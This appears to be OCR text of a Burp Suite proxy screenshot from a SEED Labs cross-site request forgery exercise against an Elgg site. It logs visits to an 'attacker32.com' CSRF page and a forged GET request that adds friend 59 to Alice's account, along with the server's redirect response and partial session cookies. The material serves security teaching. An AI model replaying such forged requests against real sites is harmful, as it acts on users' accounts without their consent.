 Dashboard Target Proxy Intruder Repeater Sequencer Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content; not matching regex notion|google|baidu|medium
# Host Method URL Params Edited Status code Length MIME type Extension Title Comment TLS IP Cookies
12204 https://stocks-data-service.appl... GET /sparklines?ticker=000001.SS&ticker=0... ✓ 200 36552 JSON ✓ 23.33.184.240 01:31:35
12203 https://stocks-data-service.appl... GET /api/v1/quote?language=en&region=US... ✓ 200 14283 JSON ✓ 23.33.184.240 01:31:35
12109 https://edge.microsoft.com POST /componentupdater/api/v1/update-om... ✓ 200 1250 JSON ✓ 204.79.197.239 01:30:19
12040 https://p205-caldav.icloud.com.cn REPORT /10121106259/calendars/ ✓ 207 953 XML ✓ 111.206.109.116 01:29:35
12039 http://www.seed-server.com GET /friends/alice 200 16091 HTML Alice&#039;s friends : Elg... 10.9.0.5 01:29:17
12038 http://www.seed-server.com GET /action/friends/add?friend=59 ✓ 302 832 HTML Redirecting to http://www... 10.9.0.5 Elgg=doqbqddi4fe... 01:29:13
12037 http://www.attacker32.com GET /addfriend.html 200 460 HTML html 10.9.0.105 01:29:13
12036 http://www.attacker32.com GET / 200 589 HTML CSRF Attacker's Page 10.9.0.105 01:29:11
12035 http://www.seed-server.com GET /messages/inbox/alice 200 20348 HTML Alice&#039;s inbox : Elgg... 10.9.0.5 01:29:10
12034 http://www.seed-server.com GET /friends/alice 200 16091 HTML Alice&#039;s friends : Elg... 10.9.0.5 01:29:06
12033 http://www.seed-server.com GET / 200 12055 HTML Elgg For SEED Labs 10.9.0.5 01:29:03
12032 http://www.seed-server.com GET / 200 12200 HTML Elgg For SEED Labs 10.9.0.5 01:29:03
12031 http://www.seed-server.com POST /action/login ✓ 200 771 JSON 10.9.0.5 Elgg=lp85m05om41... 01:29:03
12030 http://www.seed-server.com GET / 200 12998 HTML Elgg For SEED Labs 10.9.0.5 01:28:53
12029 http://www.seed-server.com GET /action/logout?__elgg_ts=1713547732&... ✓ 302 868 HTML Redirecting to http://www... 10.9.0.5 elggperm=deleted; ... 01:28:53
12028 http://www.seed-server.com GET /profile/alice 200 18794 HTML Alice : Elgg For SEED Labs 10.9.0.5 01:28:52
12027 http://www.seed-server.com GET /cache/1587931381/default/resources/... 200 467 JSON json 10.9.0.5 Elgg=2vgcp45lu2fg... 01:28:41
Request
Pretty Raw Hex \n
1 GET /action/friends/add?friend=59 HTTP/1.1
2 Host: www.seed-server.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
4 Accept: image/webp,image/apng,image/*,*/*;q=0.8
5 Referer: http://www.attacker32.com/addfriend.html
6 Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: traffic_target=gd; caf_ipaddr=185.244.208.9; country=HK; city=Hong%20Kong; lander_type=
parkweb; __gsas=ID=23c15e0f5ad194b9:T=1713542722:RT=1713542722:S=ALNI_MbZQnrMQljoIefsn4FxWzwBmJpDqw;
pvisitor=d9202c29-6fd8-4d50-94fc-5eb769496a31
9 Connection: close
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 19 Apr 2024 17:29:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Cache-Control: must-revalidate, no-cache, no-store, private
5 expires: Thu, 19 Nov 1981 08:52:00 GMT
6 pragma: no-cache
7 Location: http://www.attacker32.com/addfriend.html
8 Vary: User-Agent
9 Set-Cookie: Elgg=doqbqddi4fev7ef78s79eh0edi; path=/;SameSite=Lax
10 Content-Length: 406
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <meta charset="UTF-8" />
18 <meta http-equiv="refresh" content="0;url='http://www.attacker32.com/addfriend.html'"
/>
19
20 <title>
Redirecting to http://www.attacker32.com/addfriend.html
</title>
21 </head>
22 <body>
23 Redirecting to <a href="http://www.attacker32.com/addfriend.html">
http://www.attacker32.com/addfriend.html
</a>
alice 0 highlights
Inspector